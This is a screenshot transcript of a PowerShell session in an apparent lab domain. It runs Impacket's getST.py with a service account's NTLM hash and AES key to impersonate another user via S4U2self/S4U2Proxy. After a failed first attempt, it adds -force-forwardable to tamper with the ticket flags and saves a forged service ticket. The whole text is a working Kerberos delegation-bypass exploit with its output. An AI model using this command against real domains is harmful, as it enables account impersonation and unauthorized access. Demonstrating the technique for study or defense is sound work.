 Administrator: Windows PowerShell
PS C:\Tools> python .\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes aad3b435b5140
4eeaad3b435b51404ee:2f58e8c1a47df1ce8eca8f2efb38acff -aesKey da19f16efed7ffef389c0ad66a80db9254fe93d7d3c0c38d0457256e378
40d9c test.local/Service1
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating User2
[*] Requesting S4U2self
[*] Service ticket from S4U2self flags: 00000000101000010000000000000000
[*] Service ticket from S4U2self is not forwardable
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user Service1 or initial TGT not forwardable
PS C:\Tools> python .\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes aad3b435b5140
4eeaad3b435b51404ee:2f58e8c1a47df1ce8eca8f2efb38acff -aesKey da19f16efed7ffef389c0ad66a80db9254fe93d7d3c0c38d0457256e378
40d9c test.local/Service1 -force-forwardable
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating User2
[*] Requesting S4U2self
[*] Service ticket from S4U2self flags: 00000000101000010000000000000000
[*] Service ticket from S4U2self is not forwardable
[*] Forcing the service ticket to be forwardable
[*] Service ticket flags after modification: 01000000101000010000000000000000
[*] Service ticket now is forwardable
[*] Requesting S4U2Proxy
[*] Saving ticket in User2.ccache
PS C:\Tools>